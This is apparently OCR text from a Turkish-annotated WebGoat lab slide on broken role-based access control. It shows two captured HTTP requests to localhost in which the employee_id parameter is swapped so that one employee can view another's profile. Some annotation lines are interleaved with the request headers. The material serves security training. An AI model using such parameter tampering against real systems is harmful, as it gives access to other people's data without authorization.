 Welcome Back Tom - Staff Listing Page
Tom kullanısının sayfası
Select from the list below
Tom Cat (employee)
SearchStaff
ViewProfile
Logout
Please Login
Tom Cat (employee)
Password ***
Login
POST /WebGoat/attack?Screen=37&menu=200 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.
Accept: text/xml,application/xml,application/xhtml+xml,text/html;
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://localhost/WebGoat/attack?Screen=37&menu=200
Cookie:
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
rol tabanlı kullanıcı erişim kontrolü tam sağlanmamış.
employee_id=101&action=ViewProfile
POST /WebGoat/attack?Screen=37&menu=200 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.8.0
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://localhost/WebGoat/attack?Screen=37&menu=200
Cookie:
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
105 olan id numarası 101 yapılmıştır.
employee_id=105&action=ViewProfile